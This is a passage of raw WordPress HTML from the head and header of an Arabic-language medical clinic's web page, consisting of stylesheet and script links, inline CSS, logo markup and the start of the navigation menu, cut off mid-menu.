href='//fonts.googleapis.com/css?family=Ubuntu+Mono%3A400%2C%7CInter%3A600%2C700&#038;display=fallback&#038;ver=2.6.2' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://rabwahmedical.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='menu-image-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_0546e1ffbf7dca6915124f9228e73abe.php?ver=3.13' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://rabwahmedical.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='redux-extendify-styles-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_b49e6b83f7bd47e2b24fae34688e415c.php?ver=4.4.0' media='all' /><link rel='stylesheet' id='fuse-awesome-css' href='https://rabwahmedical.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_a2e915fb21387a23a3578cb1b2b5a724.php?ver=5.3.2' media='all' /><link rel='stylesheet' id='astra-contact-form-7-css' href='https://rabwahmedical.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.6.2' media='all' /><link rel='stylesheet' id='ssb-ui-style-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_645b3df396a474711a7bd957c6087e75.php?ver=6.8.3' media='all' /><style id='ssb-ui-style-inline-css'>#ssb-btn-9{background: #81d742;}
#ssb-btn-9:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-9 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-7{background: #000000;}
#ssb-btn-7:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-7 a{color: #ffffff;}
#ssb-btn-8{background: #000000;}
#ssb-btn-8:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-8 a{color: #ffffff;}
#ssb-btn-4{background: #001ac9;}
#ssb-btn-4:hover{background:rgba(0,26,201,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-0{background: #0066bf;}
#ssb-btn-0:hover{background:rgba(0,102,191,0.9);}
#ssb-btn-0 a{color: #ffffff;}
#ssb-btn-1{background: #5b90bf;}
#ssb-btn-1:hover{background:rgba(91,144,191,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-2{background: #cc24bb;}
#ssb-btn-2:hover{background:rgba(204,36,187,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-3{background: #eded28;}
#ssb-btn-3:hover{background:rgba(237,237,40,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-5{background: #dd0404;}
#ssb-btn-5:hover{background:rgba(221,4,4,0.9);}
#ssb-btn-5 a{color: #ffffff;}</style><link rel='stylesheet' id='ssb-fontawesome-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_9c567721901f6f2bab517e23f92267a9.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='hfe-style-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_a5bf64d5859ee94a3e8e93d592d6d2a0.php?ver=1.5.6' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' media='all' /><link rel='stylesheet' id='elementor-animations-css' href='https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.16' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://rabwahmedical.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.16' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://rabwahmedical.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1611504382' media='all' /><link rel='stylesheet' id='elementor-post-1083-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_5e1fb11f8040807132c2cf6e8a69b172.php?ver=1611504373' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.16' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.16' media='all' /><link rel='stylesheet' id='elementor-post-2546-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_2c6bb7722df19a97e08d04c9bf0f82c8.php?ver=1612255295' media='all' /><link rel='stylesheet' id='hfe-widgets-style-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_c89a228254381d97ba01d85f543cc3e0.php?ver=1.5.6' media='all' /><link rel='stylesheet' id='testimonial-rotator-style-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_f4efa2eb70333fb2760635e38818fa13.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' /><link rel='stylesheet' id='abcfsl-staff-list-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_dc6245faf6d518ae151762a5ae99762b.php?ver=1.4.2' media='all' /><link rel='stylesheet' id='tmm-css' href='https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_51546c7eb7ada5c4351812d5da9b6c9c.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.3' media='all' /><link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/notokufiarabic.css?ver=6.8.3' media='all' /> <!--[if IE]> <script src="https://rabwahmedical.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.2" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script defer src="https://rabwahmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://rabwahmedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="fuse-social-script-js-extra" src="[data-uri]"></script> <script defer src="https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_59b0d3376650351897d0622f1cc3203b.php?ver=1983118439" id="fuse-social-script-js"></script> <script defer id="ssb-ui-js-js-extra" src="[data-uri]"></script> <script defer src="https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_e73e98ca1ff4500338ad519610be0e4f.php?ver=6.8.3" id="ssb-ui-js-js"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.16" id="font-awesome-4-shim-js"></script> <script defer src="https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_e8ed43f0c94441e5a94b4179b0396d03.php?ver=6.8.3" id="cycletwo-js"></script> <script defer src="https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_90d6b238387d935f2ca76b08dfbb8371.php?ver=6.8.3" id="cycletwo-addons-js"></script> <link rel="https://api.w.org/" href="https://rabwahmedical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rabwahmedical.com/wp-json/wp/v2/pages/2546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rabwahmedical.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://rabwahmedical.com/%d8%af-%d9%84%d9%85%d9%8a%d8%b3-%d8%b9%d9%84%d9%8a-%d8%b9%d9%8a%d8%b3%d9%89/" /><link rel='shortlink' href='https://rabwahmedical.com/?p=2546' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rabwahmedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabwahmedical.com%2F%25d8%25af-%25d9%2584%25d9%2585%25d9%258a%25d8%25b3-%25d8%25b9%25d9%2584%25d9%258a-%25d8%25b9%25d9%258a%25d8%25b3%25d9%2589%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rabwahmedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabwahmedical.com%2F%25d8%25af-%25d9%2584%25d9%2585%25d9%258a%25d8%25b3-%25d8%25b9%25d9%2584%25d9%258a-%25d8%25b9%25d9%258a%25d8%25b3%25d9%2589%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.0" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://rabwahmedical.com/wp-content/uploads/2020/11/cropped-الشعار-Logo1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://rabwahmedical.com/wp-content/uploads/2020/11/cropped-الشعار-Logo1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://rabwahmedical.com/wp-content/uploads/2020/11/cropped-الشعار-Logo1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://rabwahmedical.com/wp-content/uploads/2020/11/cropped-الشعار-Logo1-1-270x270.png" /><style id="wp-custom-css">/* Main Menu Css */
.main-navigation{	
	font-size:20px;
	font-weight:bold;
}

html:lang(ar){
	font-size:20px;
	font-weight:bold;
	
  -webkit-locale: "en-US";
   
}

/*contact form styles */

.wpcf7{
	background-color:#0F0F0F0;
	border: 2.5px solid #3366cc;
	font-size:20px;
	font-weight:bold ;
}

.wpcf7-form{
	margin-left: 25px;
	margin-right: 25px;
	margin-top:25px;
}

/* Main Menu Css */
.main-navigation{
	font-size:20px;
	font-weight:bold;
	position:flex;
}

.header-main-layout-1 .main-navigation { 
	font-size:20px;
	 font-weight:bold;
	position:flex;
	
}
/* End - Main Menu Css */

/* WPForms Css */
div.wpforms-container-full .wpforms-form .wpforms-title {
    font-size: 26px;
	text-align: ;
	font-weight:bold;	
}

.wpforms-form {    
   text-align:;
	font-weight:bold;
}

.form-images{
	margin-right:29%;
}

/* End - WPForms Css */


.wpcf7-textarea {
	width: 20%;
	height:120px;
		
}

.wpcf7 input{
	width: 50%;
}
.wpcf7 form>div, .wpcf7 form>p{
	text-align:right;
	
}


.menu-image-title-after.menu-image-title {text-decoration: underline;
color:#0000FF;}

.elementor-toggle{
	text-align: center !important;
}


.elementor-icon{
float:right;
	position:right;
 text-align:right;
}

.elementor-1081 .elementor-element.elementor-element-045cd6d.elementor-view-stacked .elementor-icon { float:right;}


.elementor-1081 .elementor-element.elementor-element-4529fa1.elementor-view-stacked .elementor-icon {float:right;}


.elementor-widget .elementor-icon-list-icon i{
	
		text-align: right;
}

.elementor-588 .elementor-element.elementor-element-9f98bbd .elementor-accordion .elementor-tab-title{
	text-align: center;
	
}


td, th{
	text-align:right;
}




.elementor-542 .elementor-element.elementor-element-de0dadf .elementor-accordion .elementor-tab-title{
	text-align: center;
}

@media (min-width: 768px) {
.elementor-1081 .elementor-element.elementor-element-9453faa > .elementor-widget-container {
    margin: 0px 0px 0px 0px;
    /* position: relative; */
    z-index: 1;
    margin-top: 131px;
    margin-bottom: 98px;
}
}

@media (min-width: 1000px) {
.elementor-1081 .elementor-element.elementor-element-9453faa > .elementor-widget-container {
    margin: 0px 0px 0px 0px;
   
}
}






.input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	text-align: ;
}


@media (max-width: 1024px) {
	.section-slider {
		display: none;	
	}
}

.wpcr3_button_1{
	text-align: right;
}


.elementor-588 .elementor-element.elementor-element-9f98bbd .elementor-accordion .elementor-tab-content{
	text-align:right;
}



.elementor-542 .elementor-element.elementor-element-de0dadf .elementor-accordion .elementor-tab-content{
	text-align: right;
}

.elementor-1081 .elementor-element.elementor-element-f899f68 .elementor-tab-title, .elementor-1081 .elementor-element.elementor-element-f899f68 .elementor-tab-title:before, .elementor-1081 .elementor-element.elementor-element-f899f68 .elementor-tab-title:after, .elementor-1081 .elementor-element.elementor-element-f899f68 .elementor-tab-content, .elementor-1081 .elementor-element.elementor-element-f899f68 .elementor-tabs-content-wrapper{
	text-align:right;
}



.input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	text-align:right;
	
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-2546 wp-custom-logo wp-theme-astra ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.6.2 ast-header-custom-item-inside ast-full-width-primary-header ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header elementor-default elementor-kit-1083 elementor-page elementor-page-2546"><div 
 class="hfeed site" id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header
 class="site-header header-main-layout-2 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div class="main-header-bar-wrap"><div class="main-header-bar"><div class="ast-container"><div class="ast-flex main-header-container"><div class="site-branding"><div
 class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			> <span class="site-logo-img"><a href="https://rabwahmedical.com/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="196" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20196%2069'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-srcset="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png 196w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-300x106.png 300w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1024x362.png 1024w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-768x271.png 768w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1536x543.png 1536w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-2048x723.png 2048w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-24x8.png 24w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-36x13.png 36w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-48x17.png 48w" data-lazy-sizes="(max-width: 196px) 100vw, 196px" data-lazy-src="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png" /><noscript><img width="196" height="69" src="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png" class="custom-logo" alt="" decoding="async" srcset="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png 196w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-300x106.png 300w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1024x362.png 1024w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-768x271.png 768w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1536x543.png 1536w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-2048x723.png 2048w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-24x8.png 24w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-36x13.png 36w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-48x17.png 48w" sizes="(max-width: 196px) 100vw, 196px" /></noscript></a><a href="https://rabwahmedical.com/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="196" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20196%2069'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-srcset="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png 196w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-300x106.png 300w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1024x362.png 1024w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-768x271.png 768w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1536x543.png 1536w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-2048x723.png 2048w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-24x8.png 24w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-36x13.png 36w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-48x17.png 48w" data-lazy-sizes="(max-width: 196px) 100vw, 196px" data-lazy-src="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png" /><noscript><img width="196" height="69" src="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png" class="custom-logo" alt="" decoding="async" srcset="https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-196x69.png 196w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-300x106.png 300w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1024x362.png 1024w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-768x271.png 768w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-1536x543.png 1536w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-2048x723.png 2048w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-24x8.png 24w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-36x13.png 36w, https://rabwahmedical.com/wp-content/uploads/2026/01/cropped-شعار-PDF-scaled-1-48x17.png 48w" sizes="(max-width: 196px) 100vw, 196px" /></noscript></a></span></div></div><div class="ast-mobile-menu-buttons"><div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-outline "  aria-controls='primary-menu' aria-expanded='false'> <span class="screen-reader-text">Main Menu</span> <span class="menu-toggle-icon"></span> </button></div></div><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://rabwahmedical.com/%d9%82%d9%8a%d9%85-%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%83/" class="menu-link">قيم تجربتك</a></li><li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://rabwahmedical.com/gallery/" 